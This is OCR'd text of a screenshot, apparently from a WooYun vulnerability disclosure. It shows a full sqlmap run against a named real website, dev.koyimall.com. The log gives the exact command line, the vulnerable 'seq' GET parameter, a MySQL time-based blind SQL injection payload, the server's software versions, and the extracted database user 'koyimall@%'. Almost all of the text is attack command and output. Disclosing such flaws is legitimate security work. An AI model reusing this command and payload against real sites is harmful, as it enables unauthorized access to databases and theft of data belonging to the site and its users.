 C:\Users\ esktop\sqlmap>sqlmap.py -u "http://dev.koyimall.com/board/bbs_view
.html?bbs_code=notice&category_code=&cpage=1&seq=16250" -p "seq" --technique=T
--current-user
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:28:45
[15:28:45] [INFO] resuming back-end DBMS 'mysql'
[15:28:45] [INFO] testing connection to the target URL
[15:28:46] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: seq (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bbs_code=notice&category_code=&cpage=1&seq=16250 AND (SELECT * FROM
(SELECT(SLEEP(5)))gVeE)
---
[15:28:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[15:28:46] [INFO] fetching current user
[15:28:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:28:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[15:29:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
koy
[15:31:00] [ERROR] invalid character detected. retrying..
[15:31:46] [ERROR] invalid character detected. retrying..
ima
[15:33:07] [ERROR] invalid character detected. retrying..
ll@%
current user: 'koyimall@%'
[15:35:09] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\dev.koyimall.com'
[*] shutting down at 15:35:09
www.wooyun.org